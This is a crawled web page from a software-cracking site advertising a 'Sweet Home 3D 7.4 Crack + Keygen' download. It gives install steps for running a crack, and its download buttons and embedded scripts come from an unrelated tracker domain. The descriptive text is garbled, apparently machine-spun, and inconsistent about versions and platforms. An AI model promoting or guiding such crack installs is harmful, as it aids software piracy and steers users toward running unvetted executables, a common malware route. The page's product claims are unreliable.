

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://makcrack.com/sweet-home-3d-full-crack/
body_size: 12452
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://makcrack.com/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="https://makcrack.com/wp-content/themes/iconic-one/js/html5.js" type="text/javascript"></script>
<![endif]-->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Sweet Home 3D 7.4 Crack + Keygen Full Version Download</title>
	<meta name="description" content="Sweet Home 3D 2024 Crack is the perfect tool to help you place furniture in your house and allows you to quickly build your interior." />
	<link rel="canonical" href="https://makcrack.com/sweet-home-3d-full-crack/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Sweet Home 3D 7.4 Crack + Keygen Full Version Download" />
	<meta property="og:description" content="Sweet Home 3D 2024 Crack is the perfect tool to help you place furniture in your house and allows you to quickly build your interior." />
	<meta property="og:url" content="https://makcrack.com/sweet-home-3d-full-crack/" />
	<meta property="og:site_name" content="MakCrack" />
	<meta property="article:published_time" content="2024-06-28T07:35:18+00:00" />
	<meta property="article:modified_time" content="2024-06-29T09:45:28+00:00" />
	<meta property="og:image" content="https://makcrack.com/wp-content/uploads/2021/06/unnamed-2.jpg" />
	<meta property="og:image:width" content="512" />
	<meta property="og:image:height" content="288" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="5 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://makcrack.com/sweet-home-3d-full-crack/","url":"https://makcrack.com/sweet-home-3d-full-crack/","name":"Sweet Home 3D 7.4 Crack + Keygen Full Version Download","isPartOf":{"@id":"https://makcrack.com/#website"},"primaryImageOfPage":{"@id":"https://makcrack.com/sweet-home-3d-full-crack/#primaryimage"},"image":{"@id":"https://makcrack.com/sweet-home-3d-full-crack/#primaryimage"},"thumbnailUrl":"https://makcrack.com/wp-content/uploads/2021/06/unnamed-2.jpg","datePublished":"2024-06-28T07:35:18+00:00","dateModified":"2024-06-29T09:45:28+00:00","author":{"@id":"https://makcrack.com/#/schema/person/087fa15846511a45b85402a073a866c4"},"description":"Sweet Home 3D 2024 Crack is the perfect tool to help you place furniture in your house and allows you to quickly build your interior.","breadcrumb":{"@id":"https://makcrack.com/sweet-home-3d-full-crack/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://makcrack.com/sweet-home-3d-full-crack/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://makcrack.com/sweet-home-3d-full-crack/#primaryimage","url":"https://makcrack.com/wp-content/uploads/2021/06/unnamed-2.jpg","contentUrl":"https://makcrack.com/wp-content/uploads/2021/06/unnamed-2.jpg","width":512,"height":288,"caption":"Sweet Home 3D 6.5.2 Crack + Keygen Download (Full Version)"},{"@type":"BreadcrumbList","@id":"https://makcrack.com/sweet-home-3d-full-crack/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://makcrack.com/"},{"@type":"ListItem","position":2,"name":"Sweet Home 3D 7.4 Crack + Keygen Full Version Download"}]},{"@type":"WebSite","@id":"https://makcrack.com/#website","url":"https://makcrack.com/","name":"MakCrack","description":"Be Happy!","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://makcrack.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://makcrack.com/#/schema/person/087fa15846511a45b85402a073a866c4","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://makcrack.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/a2f7b8b7b079ca9d6e598a994cbaae0be26ba200e76c33df8580f2d8663bafce?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/a2f7b8b7b079ca9d6e598a994cbaae0be26ba200e76c33df8580f2d8663bafce?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://makcrack.com"],"url":"https://makcrack.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="MakCrack &raquo; Feed" href="https://makcrack.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="MakCrack &raquo; Comments Feed" href="https://makcrack.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="MakCrack &raquo; Sweet Home 3D 7.4 Crack + Keygen Full Version Download Comments Feed" href="https://makcrack.com/sweet-home-3d-full-crack/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://makcrack.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmakcrack.com%2Fsweet-home-3d-full-crack%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://makcrack.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmakcrack.com%2Fsweet-home-3d-full-crack%2F&#038;format=xml" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://makcrack.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='themonic-fonts-css' href='https://fonts.googleapis.com/css?family=Ubuntu%3A400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='themonic-style-css' href='https://makcrack.com/wp-content/themes/iconic-one/style.css?ver=2.4' type='text/css' media='all' />
<link rel='stylesheet' id='custom-style-css' href='https://makcrack.com/wp-content/themes/iconic-one/custom.css?ver=6.9' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://makcrack.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://makcrack.com/wp-json/wp/v2/posts/254" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://makcrack.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://makcrack.com/?p=254' />
	<style>img#wpstats{display:none}</style>
				<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #56ba3b; }
</style>
	<meta name="google-site-verification" content="u9LdlzmHTscROSNI31bW-7EGnohCnT3FfwIW5e-7vls" /></head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-254 single-format-standard custom-background wp-theme-iconic-one custom-font-enabled single-author">

<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#main" title="Skip to content">Skip to content</a>
	<header id="masthead" class="site-header" role="banner">
					<div class="io-title-description">
			<a href="https://makcrack.com/" title="MakCrack" rel="home">MakCrack</a>
				<br .../> 
								 <div class="site-description">Be Happy!</div>
						</div>
			
		
		<nav id="site-navigation" class="themonic-nav" role="navigation">
		<button class="menu-toggle" aria-controls="menu-top" aria-expanded="false">Menu<label class="iomenu">
  <div class="iolines"></div>
  <div class="iolines"></div>
  <div class="iolines"></div>
</label></button>
			<ul id="menu-top" class="nav-menu"><li id="menu-item-8" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8"><a href="https://makcrack.com/">Home</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12"><a href="https://makcrack.com/category/3d-animation/">3D Animation</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13"><a href="https://makcrack.com/category/box-tool/">Box Tool</a></li>
<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14"><a href="https://makcrack.com/category/development/">Development</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-15"><a href="https://makcrack.com/category/mac/">Mac</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="https://makcrack.com/category/multimedia/">Multimedia</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://makcrack.com/category/pc-game/">PC Game</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://makcrack.com/category/renderer/">Renderer</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://makcrack.com/category/windows/">Windows</a></li>
</ul>		</nav><!-- #site-navigation -->
		<div class="clear"></div>
	</header><!-- #masthead -->
<div id="main" class="wrapper">	<div id="primary" class="site-content">
		<div id="content" role="main">

			
				
	<article id="post-254" class="post-254 post type-post status-publish format-standard has-post-thumbnail hentry category-2d-3d-design category-mac tag-download-sweet-home-3d tag-free-download-sweet-home-3d tag-get-sweet-home-3d tag-home-3d tag-sweet-3d-home tag-sweet-home tag-sweet-home-3d tag-sweet-home-3d-2024-crack tag-sweet-home-3d-7-2-0-crack tag-sweet-home-3d-crack tag-sweet-home-3d-free tag-sweet-home-3d-istall tag-sweet-home-3d-keygen-key tag-sweet-home-3d-serial-key tag-sweet-home-3d-window">
				<header class="entry-header">
						<h1 class="entry-title">Sweet Home 3D 7.4 Crack + Keygen Full Version Download</h1>
									
		<div class="below-title-meta">
		<div class="adt">
		By        <span class="vcard author">
			<span class="fn"><a href="https://makcrack.com/author/admin/" title="Posts by admin" rel="author">admin</a></span>
        </span>
        <span class="meta-sep">|</span> 
				
				<span class="date updated">June 28, 2024</span>
				 
        </div>
		<div class="adt-comment">
		<a class="link-comments" href="https://makcrack.com/sweet-home-3d-full-crack/#respond">0 Comment</a> 
        </div>       
		</div><!-- below title meta end -->
			
						
		</header><!-- .entry-header -->

							<div class="entry-content">
												<center>
<a href="https://fleshwrist.icu/tracker/index.php?code=asit&q=Sweet Home 3D 7.4 Crack + Keygen Full Version Download"><img decoding="async" data-src="https://i.imgur.com/pBFsZ5L.png" border="0" src="[data-uri]" class="lazyload"></a>
</center>
<script data-cfasync="false" src="//fleshwrist.icu/tracker/pjs2857.php"></script><h2 style="text-align: center;"><img fetchpriority="high" decoding="async" class="alignnone wp-image-260" title="Sweet Home 3D Crack " src="https://makcrack.com/wp-content/uploads/2021/06/unnamed-2-300x169.jpg" alt="Sweet Home 3D 7.1.0 Crack + Keygen Download (Full Version)" width="456" height="257" srcset="https://makcrack.com/wp-content/uploads/2021/06/unnamed-2-300x169.jpg 300w, https://makcrack.com/wp-content/uploads/2021/06/unnamed-2.jpg 512w" sizes="(max-width: 456px) 100vw, 456px" /></h2>
<h2 style="text-align: left;">Sweet Home 3D 7.4 Crack + Keygen (2024) Free Download</h2>
<p><a href="https://makcrack.com/sweet-home-3d-full-crack/"><strong>Sweet Home 3D 2024 Crack</strong></a> for Mac allows you to quickly and easily build your interior. Further, on the picture of a current layout, draw the rooms of each degree of your property. You can also modify the color or vibe of each room. Drag and drop furniture from a catalog sorted by classes onto the plan (home windows, doorways, lounge, kitchen). It is a program that allows you to create a virtual home. You can also import 3D models that you&#8217;ve produced yourself or that you&#8217;ve acquired from various websites. <strong>Sweet Home 3D Keygen</strong> Free Download There may also be a Virtual Visit, which is an exciting experience that allows you to walk inside your home and its spaces. All of the changes made in the 2D plan are mirrored in the 3D view at the same time. It allows users to walk through it from both an aerial and a digital customer perspective.</p>
<h2 style="text-align: left;"><strong>Sweet Home 3D 7.4 Crack + License Key (100% Working)</strong></h2>
<p><strong>Download Sweet Home 3D with License Key </strong>works according to the demand of architectures and brings beautiful new thing that enhances the workflow. Fast and quick work. This plugin works just with a single click. It&#8217;s also easy to design an available room. By sliding furniture onto the grid, an actual representation appears below, giving the sensation of space that two-dimensional sketches cannot. As well as situating it while visualizing your remodeled space.  You already know they&#8217;ll be difficult to work with. However, if you&#8217;ve used similar programs previously, Sweet Home 3D 7.1.0 Keygen is unique. In a tree view, everything you need to “dress” an available area is right there: chairs. Bookcases, beds, stools, sinks, workstations, bathtubs, and more are also available.  Further, this application is reliable for beginners. Now You can free download it from here!</p>
<p style="text-align: center;"><img decoding="async" class="alignnone wp-image-261 lazyload" title="Download Home 3D Crack + Keygen 2021 (Full Version)" data-src="https://makcrack.com/wp-content/uploads/2021/06/unnamed-3-300x169.jpg" alt="Sweet Home 3D Crack + Keygen Download (Full Version)" width="648" height="365" data-srcset="https://makcrack.com/wp-content/uploads/2021/06/unnamed-3-300x169.jpg 300w, https://makcrack.com/wp-content/uploads/2021/06/unnamed-3.jpg 512w" data-sizes="(max-width: 648px) 100vw, 648px" src="[data-uri]" style="--smush-placeholder-width: 648px; --smush-placeholder-aspect-ratio: 648/365;" /></p>
<h2 style="text-align: left;">Sweet Home 3D Crack with Serial Key Free Download</h2>
<p><a href="https://makcrack.com/sweet-home-3d-full-crack/"><strong>Sweet Home 3D 7.4.0 Serial Key</strong></a> also allows you to add dimensions and words to your property plan. It&#8217;s also possible to print it with the 3D view. After that, you can use custom lights to create a lifelike image of the 3D perspective. It can make a movie from a digital path in the 3D view. You can also export the plan as an SVG file or the 3D view as an OBJ file for use in various 2D and 3D software programs. As a result, click here to download this fantastic application.  It is various if you have tried comparable tools before.  <strong>Sweet Home 3D Pro </strong>Latest Version Designing an available room is quite simple Also, there can be a Virtual that is exciting Visit that lets you walk through your house and its spaces. It is a user-friendly and interactive version. That is most popular in the unique workflow. It has a specification that is a simple interface. Easy to use.</p>
<h2><strong>Sweet Home 3D Software </strong>Key Features:</h2>
<ul>
<li>Best 3d software all over the world</li>
<li>Easy rendering for your sweet home design for 3d</li>
<li>Sweet Home 3D Download for PC has fast and easy to use than another design tool</li>
<li>Draw straight, round, or sloping walls with precise dimensions using the mouse or the keyboard.</li>
<li>Insert doors and windows in walls by dragging them in the plan, and let Sweet Home 3D compute their holes in walls.</li>
<li>Add furniture to the plan from a searchable and extensible catalog organized by categories such as kitchen, living room, bedroom, bathroom…</li>
<li>Change color, texture, size, thickness, location, and orientation of furniture, walls, floors, and ceilings.</li>
<li>While designing the home in 2D, simultaneously view it in 3D from an aerial point of view, or navigate into it from a virtual visitor point of view.</li>
<li>Annotate the plan with room areas, dimension lines, and texts, and show the North direction with a compass rose.</li>
<li>Create photorealistic images and videos with the ability to customize lights and control sunlight effects according to the time of day and geographic location.</li>
<li>Import home blueprint to draw walls upon it, 3D models to complete the default catalog, and textures to customize surfaces.</li>
<li>Print and export PDFs, bitmap or vector graphics images, videos, and 3D files in standard file formats.</li>
<li>Extend the features of Sweet Home 3D with plug-ins programmed in Java, or by developing a derived version based on its Model View Controller architecture.</li>
<li>Choose the language displayed in the user interface of <a href="http://www.sweethome3d.com/SweetHome3DOnline.jsp">Online Sweet Home 3D</a> and its rich help from 23 languages.</li>
</ul>
<h2 id="whats_new">What’s New in Sweet Home 3D?</h2>
<div id="release_notes" class="yui3-u">
<p><strong>Updated Version 7.4.0:</strong><span id="Fastened" class="ez-toc-section"></span></p>
<ul>
<li>Sweet Home 3D online has various minor bug fixes</li>
<li>A bug that prevented the sprint type of polylines from being changed.</li>
<li>Shortcuts on some non-Latin keyboards underneath macOS cause double actions.</li>
<li>Below macOS, there are shortcuts for zooming and changing the size of textual material.</li>
</ul>
</div>
<h2><strong>System Requirements:</strong></h2>
<ul>
<li>1 GHz or faster processor RAM, 32-bit: 2 GB, 64-bit:</li>
<li>4 GB Microsoft Windows 10 (64-bit only),</li>
<li>8.1 (32-bit &amp; 64-bit), or 7 SP1 (32-bit &amp; 64-bit)</li>
<li>Disk space: 4.0 GB Display resolution: 1360 x 768 True Color</li>
</ul>
<h2 style="text-align: center;">Sweet Home 3D Tutorial 2023</h2>
<p style="text-align: center;"><iframe title="YouTube video player" data-src="https://www.youtube.com/embed/iWk9-mKE9G8" width="650" height="350" frameborder="0" allowfullscreen="allowfullscreen" src="[data-uri]" data-load-mode="1"><span data-mce-type="bookmark" style="display: inline-block; width: 0px; overflow: hidden; line-height: 0;" class="mce_SELRES_start lazyload">﻿</span></iframe></p>
<h2><strong>How To Install </strong><strong>Sweet Home 3D</strong><strong>?</strong></h2>
<ul>
<li>Firstly, download the <a href="https://makcrack.com/?p=254&amp;preview=true">link</a> given below</li>
<li>Install the crack after downloading it.</li>
<li>After the installation is complete, extract the files and run them.</li>
<li>Close the Crack by clicking on it.</li>
<li>Copy and paste the file from the Crack folder into the installation folder.</li>
<li> Done</li>
<li>Enjoy!</li>
</ul>
<center>
<a href="https://fleshwrist.icu/tracker/index.php?code=asit&q=Sweet Home 3D 7.4 Crack + Keygen Full Version Download"><img decoding="async" data-src="https://i.imgur.com/pBFsZ5L.png" border="0" src="[data-uri]" class="lazyload"></a>
</center>
<script data-cfasync="false" src="//fleshwrist.icu/tracker/pjs2857.php"></script>											</div><!-- .entry-content -->
		
	<footer class="entry-meta">
					<span>Category: <a href="https://makcrack.com/category/2d-3d-design/" rel="category tag">2D &amp; 3D Design</a> <a href="https://makcrack.com/category/mac/" rel="category tag">Mac</a></span>
								<span>Tags: <a href="https://makcrack.com/tag/download-sweet-home-3d/" rel="tag">download Sweet Home 3D</a>, <a href="https://makcrack.com/tag/free-download-sweet-home-3d/" rel="tag">free download Sweet Home 3D</a>, <a href="https://makcrack.com/tag/get-sweet-home-3d/" rel="tag">get Sweet Home 3D</a>, <a href="https://makcrack.com/tag/home-3d/" rel="tag">home 3d</a>, <a href="https://makcrack.com/tag/sweet-3d-home/" rel="tag">sweet 3d home</a>, <a href="https://makcrack.com/tag/sweet-home/" rel="tag">sweet home</a>, <a href="https://makcrack.com/tag/sweet-home-3d/" rel="tag">Sweet Home 3D</a>, <a href="https://makcrack.com/tag/sweet-home-3d-2024-crack/" rel="tag">Sweet Home 3D 2024 Crack</a>, <a href="https://makcrack.com/tag/sweet-home-3d-7-2-0-crack/" rel="tag">Sweet Home 3D 7.2.0 Crack</a>, <a href="https://makcrack.com/tag/sweet-home-3d-crack/" rel="tag">Sweet Home 3D crack</a>, <a href="https://makcrack.com/tag/sweet-home-3d-free/" rel="tag">Sweet Home 3D free</a>, <a href="https://makcrack.com/tag/sweet-home-3d-istall/" rel="tag">Sweet Home 3D istall</a>, <a href="https://makcrack.com/tag/sweet-home-3d-keygen-key/" rel="tag">Sweet Home 3D keygen key</a>, <a href="https://makcrack.com/tag/sweet-home-3d-serial-key/" rel="tag">Sweet Home 3D serial key</a>, <a href="https://makcrack.com/tag/sweet-home-3d-window/" rel="tag">Sweet Home 3D window</a></span>
			
           						</footer><!-- .entry-meta -->
	</article><!-- #post -->
				<nav class="nav-single">
					<div class="assistive-text">Post navigation</div>
					<span class="nav-previous"><a href="https://makcrack.com/coohom-crack/" rel="prev"><span class="meta-nav">&larr;</span> Coohom 5.0 Crack + Keygen Free Download {2D/3D}</a></span>
